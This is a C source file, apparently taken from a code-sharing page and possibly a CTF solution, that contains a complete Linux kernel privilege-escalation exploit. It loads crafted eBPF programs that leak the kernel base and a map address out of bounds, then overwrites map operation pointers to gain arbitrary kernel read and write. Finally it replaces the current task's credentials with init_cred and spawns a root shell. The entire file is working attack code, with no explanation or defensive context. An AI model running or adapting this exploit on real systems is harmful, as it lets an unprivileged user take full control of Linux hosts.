1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
| #include<stdio.h>
#include<stdint.h>
#include<string.h>
#include<syscall.h>
#include<unistd.h>
#include<sys/socket.h>
#include<linux/bpf.h>
#include "bpf_insn.h"
#include <stdlib.h>
#define ARRAY_MAP_OPS_OFFSET 0x10363a0
#define ARRAY_MAP_LOOKUP_ELEM_OFFSET 0x20e830
#define ARRAY_MAP_UPDATE_ELEM_OFFSET 0x20eeb0
#define PERCPU_OFFSET 0x149c900
#define current_task 0x17bc0
#define INIT_CRED_OFFSET 0x1a6b880
#define CRED_OFFSET 0xad8
int socks[2] = {-1};
int oob_map_fd, arb_read_write_map_fd, info_map_fd;
int bpf(int cmd,union bpf_attr *attr){
return syscall(__NR_bpf, cmd, attr, sizeof(*attr));
}
int bpf_prog_load(union bpf_attr *attr){
return bpf(BPF_PROG_LOAD,attr);
}
union bpf_attr* creat_bpf_prog(struct bpf_insn *insns,unsigned int insn_cnt){
union bpf_attr* attr=(union bpf_attr*)malloc(sizeof(union bpf_attr));
attr->prog_type=BPF_PROG_TYPE_SOCKET_FILTER;
attr->insn_cnt=insn_cnt;
attr->insns=(uint64_t)insns;
attr->license=(uint64_t)"";
return attr;
}
int attach_socket(int prog_fd){
if(socks[0]==-1&&socketpair(AF_UNIX,SOCK_DGRAM,0,socks)<0){
perror("socketpair");
exit(1);
}
if(setsockopt(socks[0], SOL_SOCKET, SO_ATTACH_BPF, &prog_fd, sizeof(prog_fd)) < 0){
perror("setsockopt");
exit(1);
}
}
void setup_bpf_prog(struct bpf_insn* insns,uint insncnt){
char log_buffer[0x4000];
union bpf_attr *prog=creat_bpf_prog(insns,insncnt);
prog->log_level=2;
prog->log_buf=(uint64_t)log_buffer;
prog->log_size=sizeof(log_buffer);
strncpy(prog->prog_name, "stdnoerr", 16);
int prog_fd=bpf_prog_load(prog);
printf("%d\n", strlen(log_buffer));
puts(log_buffer);
if(prog_fd < 0){
perror("prog_load");
exit(1);
}
attach_socket(prog_fd);
}
void run_bpf_prog(struct bpf_insn *insns,uint insncnt){
int val=0;
setup_bpf_prog(insns,insncnt);
write(socks[1],&val,sizeof(val));
}
int bpf_map_create(uint32_t key_size,uint32_t value_size,uint32_t max_entries){
union bpf_attr attr={
.map_type = BPF_MAP_TYPE_ARRAY,
.key_size = key_size,
.value_size = value_size,
.max_entries = max_entries
};
return bpf(BPF_MAP_CREATE,&attr);
}
int bpf_map_update_elem(int map_fd, uint64_t key, uint64_t* value, uint64_t flags){
union bpf_attr attr = {
.map_fd = map_fd,
.key = (uint64_t) &key,
.value = (uint64_t) value,
.flags = flags
};
return bpf(BPF_MAP_UPDATE_ELEM, &attr);
}
uint64_t bpf_map_lookup_elem(int map_fd, uint32_t key, int index){
uint64_t value[0x150/8] = {};
union bpf_attr attr = {
.map_fd = map_fd,
.key = (uint64_t) &key,
.value = (uint64_t) &value,
};
bpf(BPF_MAP_LOOKUP_ELEM, &attr);
return value[index];
}
uint64_t arb_read(uint64_t addr){
int req=0;
bpf_map_update_elem(arb_read_write_map_fd,0,&addr,BPF_ANY);
write(socks[1], &req, sizeof(req));
return bpf_map_lookup_elem(info_map_fd,0,0);
}
int arb_write(uint64_t addr,uint64_t val){
int req=1;
bpf_map_update_elem(arb_read_write_map_fd,0,&addr,BPF_ANY);
bpf_map_update_elem(info_map_fd, 0, &val, BPF_ANY);
write(socks[1], &req, sizeof(req));
return bpf_map_lookup_elem(info_map_fd, 0, 0) == val;
}
int main(){
int idx=0;
struct bpf_map_info map_info={};
oob_map_fd=bpf_map_create(4,0x150,1);
arb_read_write_map_fd=bpf_map_create(4,8,1);
info_map_fd=bpf_map_create(4,8,1);
if(oob_map_fd < 0){
perror("create_map");
return 1;
}
struct bpf_insn kleak_prog[]={
BPF_MOV64_IMM(BPF_REG_0,0),
BPF_STX_MEM(BPF_W,BPF_REG_10,BPF_REG_0,-4),
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_CALL_FUNC(BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),
BPF_MOV64_IMM(BPF_REG_0,0x110),
BPF_MOV64_IMM(BPF_REG_1,64),
BPF_ALU64_REG(BPF_RSH,BPF_REG_0,BPF_REG_1),
BPF_ALU64_REG(BPF_SUB,BPF_REG_7,BPF_REG_0),
BPF_LDX_MEM(BPF_DW, BPF_REG_8, BPF_REG_7, 0),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, 0xc0),
BPF_LDX_MEM(BPF_DW, BPF_REG_9, BPF_REG_7, 0),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_7, 0x50),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_8, 0),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_9, 8),
BPF_EXIT_INSN()
};
run_bpf_prog(kleak_prog, sizeof(kleak_prog)/sizeof(kleak_prog[0]));
uint64_t array_map_ops = bpf_map_lookup_elem(oob_map_fd, 0, 0);
uint64_t map_ptr = bpf_map_lookup_elem(oob_map_fd, 0, 1) - 0xc0;
uint64_t map_ptr_values = map_ptr + 0x110;
uint64_t kbase = array_map_ops - ARRAY_MAP_OPS_OFFSET;
uint64_t __per_cpu_offset = kbase + PERCPU_OFFSET;
printf("array_map_ops: %p\nkbase: %p\nmap_ptr: %p\n", array_map_ops, kbase, map_ptr);
struct bpf_insn overwrite_ops[]={
BPF_MOV64_REG(BPF_REG_6,BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0,0),
BPF_STX_MEM(BPF_W,BPF_REG_10,BPF_REG_0,-4),
BPF_MOV64_REG(BPF_REG_2,BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD,BPF_REG_2,-4),
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd),
BPF_CALL_FUNC(BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE,BPF_REG_0,0,1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_7,BPF_REG_0),
BPF_MOV64_IMM(BPF_REG_0,kbase+ARRAY_MAP_UPDATE_ELEM_OFFSET),
BPF_STX_MEM(BPF_DW,BPF_REG_7,BPF_REG_0,0x60),
BPF_MOV64_IMM(BPF_REG_0,kbase+ARRAY_MAP_LOOKUP_ELEM_OFFSET),
BPF_STX_MEM(BPF_DW,BPF_REG_7,BPF_REG_0,0x58),
BPF_MOV64_IMM(BPF_REG_0, kbase + 0x20e9c0),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 19 * 8),
BPF_MOV64_IMM(BPF_REG_0, kbase + 0x20eff0),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 3 * 8),
BPF_MOV64_REG(BPF_REG_2,BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1,arb_read_write_map_fd),
BPF_CALL_FUNC(BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),
BPF_MOV64_IMM(BPF_REG_0,0x110),
BPF_MOV64_IMM(BPF_REG_1,64),
BPF_ALU64_REG(BPF_RSH,BPF_REG_0,BPF_REG_1),
BPF_ALU64_REG(BPF_SUB,BPF_REG_7,BPF_REG_0),
BPF_LD_IMM64(BPF_REG_0, map_ptr_values),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
run_bpf_prog(overwrite_ops, sizeof(overwrite_ops)/sizeof(overwrite_ops[0]));
printf("[+] overwrite ops done\n");
struct bpf_insn arb_read_write[] = {
BPF_MOV64_REG(BPF_REG_6,BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0,0),
BPF_STX_MEM(BPF_W,BPF_REG_10,BPF_REG_0,-4),
BPF_MOV64_REG(BPF_REG_2,BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD,BPF_REG_2,-4),
BPF_LD_MAP_FD(BPF_REG_1, arb_read_write_map_fd),
BPF_CALL_FUNC(BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_8, BPF_REG_0),
BPF_LD_ABS(BPF_B, 0),
BPF_MOV64_REG(BPF_REG_9, BPF_REG_0),
BPF_MOV64_REG(BPF_REG_2,BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD,BPF_REG_2,-4),
BPF_LD_MAP_FD(BPF_REG_1,info_map_fd),
BPF_CALL_FUNC(BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_JMP_IMM(BPF_JEQ, BPF_REG_9, 1, 4),
BPF_LDX_MEM(BPF_DW,BPF_REG_7,BPF_REG_8,0),
BPF_STX_MEM(BPF_DW,BPF_REG_0,BPF_REG_7,0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
BPF_LDX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
BPF_STX_MEM(BPF_DW, BPF_REG_8, BPF_REG_7, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
setup_bpf_prog(arb_read_write, sizeof(arb_read_write)/sizeof(arb_read_write[0]));
uint64_t current_task_struct = arb_read(arb_read(__per_cpu_offset) + current_task);
uint64_t init_cred = kbase + INIT_CRED_OFFSET;
arb_write(current_task_struct + CRED_OFFSET, init_cred);
system("/bin/sh");
return 0;
}
|




